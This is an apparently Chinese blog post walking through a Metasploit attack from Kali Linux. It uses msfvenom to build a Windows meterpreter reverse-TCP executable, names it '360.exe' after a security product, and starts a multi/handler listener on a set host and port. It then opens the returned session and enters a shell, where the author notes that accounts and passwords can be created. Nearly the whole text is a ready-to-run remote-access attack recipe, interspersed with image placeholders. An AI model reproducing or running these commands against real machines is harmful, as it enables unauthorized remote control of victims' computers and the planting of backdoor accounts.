寫***文件,並賦予權限
root@kali:~#msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.48.123 lport=33389 -f exe > 360.exe
root@kali:~#chmod 777 360.exe


配置網絡信息
開啓PostgreSQL: service postgresql start
開啓metasploit: service metasploit start
root@kali:~# msfconsole

msf > use exploit/multi/handler
msf exploit(handler) > set lhost 192.168.48.123
msf exploit(handler) > set lport 33389
msf exploit(handler) > exploit -z -j

msf exploit(handler) > sessions
msf exploit(handler) > sessions -i 1
meterpreter > shell 進入shell裏可以在此處創建賬戶密碼

查看系統信息,用戶權限
本文出自 “馬廣傑——博客” 博客,轉載請與作者聯繫!